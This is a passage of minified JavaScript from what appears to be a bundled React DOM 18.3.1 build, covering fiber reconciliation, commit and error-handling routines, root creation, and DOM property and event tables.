23:Ju()}t=t.return}if(X=e,x=e=dn(e.current,null),Z=me=n,K=0,or=null,Xu=Nl=Dn=0,ae=Qt=null,Pn!==null){for(n=0;n<Pn.length;n++)if(t=Pn[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}Pn=null}return e}function vc(e,n){do{var t=x;try{if(Ou(),Hr.current=dl,fl){for(var r=W.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}fl=!1}if(Fn=0,Y=A=W=null,Wt=!1,tr=0,Yu.current=null,t===null||t.return===null){K=1,or=n,x=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=Z,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var d=a,v=i,g=v.tag;if((v.mode&1)===0&&(g===0||g===11||g===15)){var y=v.alternate;y?(v.updateQueue=y.updateQueue,v.memoizedState=y.memoizedState,v.lanes=y.lanes):(v.updateQueue=null,v.memoizedState=null)}var S=fa(u);if(S!==null){S.flags&=-257,da(S,u,i,o,n),S.mode&1&&ca(o,d,n),n=S,a=d;var C=n.updateQueue;if(C===null){var z=new Set;z.add(a),n.updateQueue=z}else C.add(a);break e}else{if((n&1)===0){ca(o,d,n),qu();break e}a=Error(w(426))}}else if(I&&i.mode&1){var B=fa(u);if(B!==null){(B.flags&65536)===0&&(B.flags|=256),da(B,u,i,o,n),Fu(st(a,i));break e}}o=a=st(a,i),K!==4&&(K=2),Qt===null?Qt=[o]:Qt.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var f=bs(o,a,n);la(o,f);break e;case 1:i=a;var{type:s,stateNode:p}=o;if((o.flags&128)===0&&(typeof s.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(cn===null||!cn.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=ec(o,i,n);la(o,k);break e}}o=o.return}while(o!==null)}wc(t)}catch(E){n=E,x===t&&t!==null&&(x=t=t.return);continue}break}while(1)}function yc(){var e=pl.current;return pl.current=dl,e===null?dl:e}function qu(){if(K===0||K===3||K===2)K=4;X===null||(Dn&268435455)===0&&(Nl&268435455)===0||nn(X,Z)}function vl(e,n){var t=R;R|=2;var r=yc();if(X!==e||Z!==n)$e=null,Nn(e,n);do try{im();break}catch(l){vc(e,l)}while(1);if(Ou(),R=t,pl.current=r,x!==null)throw Error(w(261));return X=null,Z=0,K}function im(){for(;x!==null;)gc(x)}function am(){for(;x!==null&&!Id();)gc(x)}function gc(e){var n=Sc(e.alternate,e,me);e.memoizedProps=e.pendingProps,n===null?wc(e):x=n,Yu.current=null}function wc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=em(t,n,me),t!==null){x=t;return}}else{if(t=nm(t,n),t!==null){t.flags&=32767,x=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{K=6,x=null;return}}if(n=n.sibling,n!==null){x=n;return}x=n=e}while(n!==null);K===0&&(K=5)}function Cn(e,n,t){var r=F,l=Ee.transition;try{Ee.transition=null,F=1,sm(e,n,t,r)}finally{Ee.transition=l,F=r}return null}function sm(e,n,t,r){do rt();while(rn!==null);if((R&6)!==0)throw Error(w(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if(Kd(e,o),e===X&&(x=X=null,Z=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Ur||(Ur=!0,Ec(qr,function(){return rt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=Ee.transition,Ee.transition=null;var u=F;F=1;var i=R;R|=4,Yu.current=null,rm(e,t),pc(t,e),Fp(xo),br=!!Ho,xo=Ho=null,e.current=t,lm(t,e,l),Ud(),R=i,F=u,Ee.transition=o}else e.current=t;if(Ur&&(Ur=!1,rn=e,hl=l),o=e.pendingLanes,o===0&&(cn=null),Wd(t.stateNode,r),de(e,H()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(ml)throw ml=!1,e=su,su=null,e;return(hl&1)!==0&&e.tag!==0&&rt(),o=e.pendingLanes,(o&1)!==0?e===cu?Ht++:(Ht=0,cu=e):Ht=0,yn(),null}function rt(){if(rn!==null){var e=ba(hl),n=Ee.transition,t=F;try{if(Ee.transition=null,F=16>e?16:e,rn===null)var r=!1;else{if(e=rn,rn=null,hl=0,(R&6)!==0)throw Error(w(331));var l=R;R|=4;for(P=e.current;P!==null;){var o=P,u=o.child;if((P.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var d=i[a];for(P=d;P!==null;){var v=P;switch(v.tag){case 0:case 11:case 15:$t(8,v,o)}var g=v.child;if(g!==null)g.return=v,P=g;else for(;P!==null;){v=P;var{sibling:y,return:S}=v;if(cc(v),v===d){P=null;break}if(y!==null){y.return=S,P=y;break}P=S}}}var C=o.alternate;if(C!==null){var z=C.child;if(z!==null){C.child=null;do{var B=z.sibling;z.sibling=null,z=B}while(z!==null)}}P=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,P=u;else e:for(;P!==null;){if(o=P,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:$t(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,P=f;break e}P=o.return}}var s=e.current;for(P=s;P!==null;){u=P;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,P=p;else e:for(u=s;P!==null;){if(i=P,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:zl(9,i)}}catch(E){Q(i,i.return,E)}if(i===u){P=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,P=k;break e}P=i.return}}if(R=l,yn(),Ve&&typeof Ve.onPostCommitFiberRoot==="function")try{Ve.onPostCommitFiberRoot(gl,e)}catch(E){}r=!0}return r}finally{F=t,Ee.transition=n}}return!1}function Pa(e,n,t){n=st(t,n),n=bs(e,n,1),e=sn(e,n,1),n=ue(),e!==null&&(ur(e,1,n),de(e,n))}function Q(e,n,t){if(e.tag===3)Pa(e,e,t);else for(;n!==null;){if(n.tag===3){Pa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(cn===null||!cn.has(r))){e=st(t,e),e=ec(n,e,1),n=sn(n,e,1),e=ue(),n!==null&&(ur(n,1,e),de(n,e));break}}n=n.return}}function cm(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=ue(),e.pingedLanes|=e.suspendedLanes&t,X===e&&(Z&t)===t&&(K===4||K===3&&(Z&130023424)===Z&&500>H()-Gu?Nn(e,0):Xu|=t),de(e,n)}function kc(e,n){n===0&&((e.mode&1)===0?n=1:(n=zr,zr<<=1,(zr&130023424)===0&&(zr=4194304)));var t=ue();e=Xe(e,n),e!==null&&(ur(e,n,t),de(e,t))}function fm(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),kc(e,t)}function dm(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(n),kc(e,t)}function Ec(e,n){return Za(e,n)}function pm(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Se(e,n,t,r){return new pm(e,n,t,r)}function ju(e){return e=e.prototype,!(!e||!e.isReactComponent)}function mm(e){if(typeof e==="function")return ju(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===yu)return 11;if(e===gu)return 14}return 2}function dn(e,n){var t=e.alternate;return t===null?(t=Se(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Xr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")ju(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case Qn:return Ln(t.children,l,o,n);case vu:u=8,l|=8;break;case ko:return e=Se(12,t,n,l|2),e.elementType=ko,e.lanes=o,e;case So:return e=Se(13,t,n,l),e.elementType=So,e.lanes=o,e;case Eo:return e=Se(19,t,n,l),e.elementType=Eo,e.lanes=o,e;case Da:return Ll(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Ra:u=10;break e;case Fa:u=9;break e;case yu:u=11;break e;case gu:u=14;break e;case je:u=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return n=Se(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Ln(e,n,t,r){return e=Se(7,e,r,n),e.lanes=t,e}function Ll(e,n,t,r){return e=Se(22,e,r,n),e.elementType=Da,e.lanes=t,e.stateNode={isHidden:!1},e}function yo(e,n,t){return e=Se(6,e,null,n),e.lanes=t,e}function go(e,n,t){return n=Se(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function hm(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=no(0),this.expirationTimes=no(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=no(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function bu(e,n,t,r,l,o,u,i,a){return e=new hm(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=Se(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Uu(o),e}function vm(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:$n,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function Cc(e){if(!e)return mn;e=e._reactInternals;e:{if(In(e)!==e||e.tag!==1)throw Error(w(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(fe(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(w(171))}if(e.tag===1){var t=e.type;if(fe(t))return Cs(e,t,n)}return n}function _c(e,n,t,r,l,o,u,i,a){return e=bu(t,r,!0,e,l,o,u,i,a),e.context=Cc(null),t=e.current,r=ue(),l=fn(t),o=Ae(r,l),o.callback=n!==void 0&&n!==null?n:null,sn(t,o,l),e.current.lanes=l,ur(e,l,r),de(e,r),e}function Tl(e,n,t,r){var l=n.current,o=ue(),u=fn(l);return t=Cc(t),n.context===null?n.context=t:n.pendingContext=t,n=Ae(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=sn(l,n,u),e!==null&&(De(e,l,u,o),Qr(e,l,u)),u}function yl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function za(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function ei(e,n){za(e,n),(e=e.alternate)&&za(e,n)}function ym(){return null}function ni(e){this._internalRoot=e}function Rl(e){this._internalRoot=e}function ti(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Fl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Na(){}function gm(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var d=yl(u);o.call(d)}}var u=_c(n,r,e,0,null,!1,!1,"",Na);return e._reactRootContainer=u,e[Ye]=u.current,qt(e.nodeType===8?e.parentNode:e),On(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var d=yl(a);i.call(d)}}var a=bu(e,0,!1,null,null,!1,!1,"",Na);return e._reactRootContainer=a,e[Ye]=a.current,qt(e.nodeType===8?e.parentNode:e),On(function(){Tl(n,a,t,r)}),a}function Dl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=yl(u);i.call(a)}}Tl(n,u,e,l)}else u=gm(t,n,e,l,r);return yl(u)}var La,U,Ta,xt,Ke,wo,Sd,_i,Pi,J,pu,Ze,Er,$n,Qn,vu,ko,Ra,Fa,yu,So,Eo,gu,je,Da,zi,$,ql,jl=!1,Nt,_r,Va,Mt,Ld,Td,Fo=null,Do=null,bn=null,et=null,eo=!1,Oo=!1,Sn,It=!1,Zr=null,Jr=!1,Mo=null,Fd,Za,Oi,Id,Ud,H,Bd,ku,Ja,qr,Vd,qa,gl=null,Ve=null,Fe,$d,Qd,Pr=64,zr=4194304,F=0,es,Eu,ns,ts,rs,Uo=!1,Nr,ln=null,on=null,un=null,Yt,Xt,en,Yd,nt,br=!0,el=null,tn=null,_u=null,Vr=null,ft,Pu,ir,qd,to,ro,Et,wl,Bi,jd,bd,ep,lo,np,tp,rp,lp,op,Vi,up,ip,ap,cp,fp,dp,Wi,pp,mp,hp,vp,yp,gp,wp,Nu,Ut=null,kp,is,$i,Qi=!1,Hn=!1,Cp,Bt=null,Zt=null,fs=!1,Tt,Rt,$r,Oe,Dp,xn=null,Vo=null,Vt=null,Wo=!1,An,oo,hs,vs,ys,gs,ws,ks,Xi,Dt,$o,Qo,Ft,Ot,Op,Rr,Mp,Ip,Ho=null,xo=null,Ko,Up,qi,Bp,dt,Be,bt,Ye,Yo,Wp,$p,Xo,Yn=-1,mn,te,ce,Tn,Qe=null,Cl=!1,so=!1,Xn,Gn=0,ol=null,ul=0,we,ke=0,Rn=null,He=1,xe="",ve=null,he=null,I=!1,Re=null,Hp,it,Ts,il,al=null,Zn=null,Du=null,Pn=null,be=!1,sr,We,er,nr,V,co,Hr,fo,Fn=0,W=null,A=null,Y=null,fl=!1,Wt=!1,tr=0,xp=0,dl,Xp,Gp,Zp,Pl,Jp,qp,se=!1,tu,ic,lu,ac,sc,Ir=!1,ne=!1,tm,P=null,ga=!1,G=null,Te=!1,om,pl,Yu,Ee,R=0,X=null,x=null,Z=0,me=0,qn,K=0,or=null,Dn=0,Nl=0,Xu=0,Qt=null,ae=null,Gu=0,ct=1/0,$e=null,ml=!1,su=null,cn=null,Ur=!1,rn=null,hl=0,Ht=0,cu=null,Kr=-1,Yr=0,Sc,Pc,wm,Pt,km,Wn,zc,Nc=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ti(n))throw Error(w(200));return vm(e,n,null,t)},Lc=function(e,n){if(!ti(e))throw Error(w(299));var t=!1,r="",l=Pc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=bu(e,1,!1,null,null,t,!1,r,l),e[Ye]=n.current,qt(e.nodeType===8?e.parentNode:e),new ni(n)},Tc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(w(188));throw e=Object.keys(e).join(","),Error(w(268,e))}return e=Xa(n),e=e===null?null:e.stateNode,e},Rc=function(e){return On(e)},Fc=function(e,n,t){if(!Fl(n))throw Error(w(200));return Dl(null,e,n,!0,t)},Dc=function(e,n,t){if(!ti(e))throw Error(w(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Pc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=_c(n,null,e,1,t!=null?t:null,l,!1,o,u),e[Ye]=n.current,qt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Rl(n)},Oc=function(e,n,t){if(!Fl(n))throw Error(w(200));return Dl(null,e,n,!1,t)},Mc=function(e){if(!Fl(e))throw Error(w(40));return e._reactRootContainer?(On(function(){Dl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ye]=null})}),!0):!1},Ic,Uc=function(e,n,t,r){if(!Fl(t))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Dl(e,n,t,!1,r)},Bc="18.3.1-next-f1338f8080-20240426";var Vc=nf(()=>{La=wn(ht(),1),U=wn(Ci(),1);Ta=new Set,xt={};Ke=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),wo=Object.prototype.hasOwnProperty,Sd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,_i={},Pi={};J={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){J[e]=new ie(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];J[n]=new ie(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){J[e]=new ie(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){J[e]=new ie(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){J[e]=new ie(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){J[e]=new ie(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){J[e]=new ie(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){J[e]=new ie(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){J[e]=new ie(e,5,!1,e.toLowerCase(),null,!1,!1)});pu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(pu,mu);J[n]=new ie(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(pu,mu);J[n]=new ie(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(pu,mu);J[n]=new ie(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){J[e]=new ie(e,1,!1,e.toLowerCase(),null,!1,!1)});J.xlinkHref=new ie("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){J[e]=new ie(e,1,!1,e.toLowerCase(),null,!0,!0)});Ze=La.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Er=Symbol.for("react.element"),$n=Symbol.for("react.portal"),Qn=Symbol.for("react.fragment"),vu=Symbol.for("react.strict_mode"),ko=Symbol.for("react.profiler"),Ra=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),yu=Symbol.for("react.forward_ref"),So=Symbol.for("react.suspense"),Eo=Symbol.for("react.suspense_list"),gu=Symbol.for("react.memo"),je=Symbol.for("react.lazy"),Da=Symbol.for("react.offscreen"),zi=Symbol.iterator;$=Object.assign;Nt=Array.isArray;Va=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{_r=_r||document.createElement("div"),_r.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=_r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Mt={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ld=["Webkit","ms","Moz","O"];Object.keys(Mt).forEach(function(e){Ld.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Mt[n]=Mt[e]})});Td=$({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Ke)try{Sn={},Object.defineProperty(Sn,"passive",{get:function(){Oo=!0}}),window.addEventListener("test",Sn,Sn),window.removeEventListener("test",Sn,Sn)}catch(e){Oo=!1}Fd={onError:function(e){It=!0,Zr=e}};Za=U.unstable_scheduleCallback,Oi=U.unstable_cancelCallback,Id=U.unstable_shouldYield,Ud=U.unstable_requestPaint,H=U.unstable_now,Bd=U.unstable_getCurrentPriorityLevel,ku=U.unstable_ImmediatePriority,Ja=U.unstable_UserBlockingPriority,qr=U.unstable_NormalPriority,Vd=U.unstable_LowPriority,qa=U.unstable_IdlePriority;Fe=Math.clz32?Math.clz32:Hd,$d=Math.log,Qd=Math.LN2;Nr=[],Yt=new Map,Xt=new Map,en=[],Yd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");nt=Ze.ReactCurrentBatchConfig;ft={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Pu=ye(ft),ir=$({},ft,{view:0,detail:0}),qd=ye(ir),wl=$({},ir,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:zu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==Et&&(Et&&e.type==="mousemove"?(to=e.screenX-Et.screenX,ro=e.screenY-Et.screenY):ro=to=0,Et=e),to},movementY:function(e){return"movementY"in e?e.movementY:ro}}),Bi=ye(wl),jd=$({},wl,{dataTransfer:0}),bd=ye(jd),ep=$({},ir,{relatedTarget:0}),lo=ye(ep),np=$({},ft,{animationName:0,elapsedTime:0,pseudoElement:0}),tp=ye(np),rp=$({},ft,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),lp=ye(rp),op=$({},ft,{data:0}),Vi=ye(op),up={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},ip={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ap={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};cp=$({},ir,{key:function(e){if(e.key){var n=up[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Wr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?ip[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:zu,charCode:function(e){return e.type==="keypress"?Wr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Wr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),fp=ye(cp),dp=$({},wl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Wi=ye(dp),pp=$({},ir,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:zu}),mp=ye(pp),hp=$({},ft,{propertyName:0,elapsedTime:0,pseudoElement:0}),vp=ye(hp),yp=$({},wl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),gp=ye(yp),wp=[9,13,27,32],Nu=Ke&&"CompositionEvent"in window;Ke&&"documentMode"in document&&(Ut=document.documentMode);kp=Ke&&"TextEvent"in window&&!Ut,is=Ke&&(!Nu||Ut&&8<Ut&&11>=Ut),$i=String.fromCharCode(32);Cp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Ke){if(Ke){if(Rt="oninput"in document,!Rt)$r=document.createElement("div"),$r.setAttribute("oninput","return;"),Rt=typeof $r.oninput==="function";Tt=Rt}else Tt=!1;fs=Tt&&(!document.documentMode||9<document.documentMode)}Oe=typeof Object.is==="function"?Object.is:Rp;Dp=Ke&&"documentMode"in document&&11>=document.documentMode;An={animationend:Tr("Animation","AnimationEnd"),animationiteration:Tr("Animation","AnimationIteration"),animationstart:Tr("Animation","AnimationStart"),transitionend:Tr("Transition","TransitionEnd")},oo={},hs={};Ke&&(hs=document.createElement("div").style,("AnimationEvent"in window)||(delete An.animationend.animation,delete An.animationiteration.animation,delete An.animationstart.animation),("TransitionEvent"in window)||delete An.transitionend.transition);vs=Sl("animationend"),ys=Sl("animationiteration"),gs=Sl("animationstart"),ws=Sl("transitionend"),ks=new Map,Xi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" 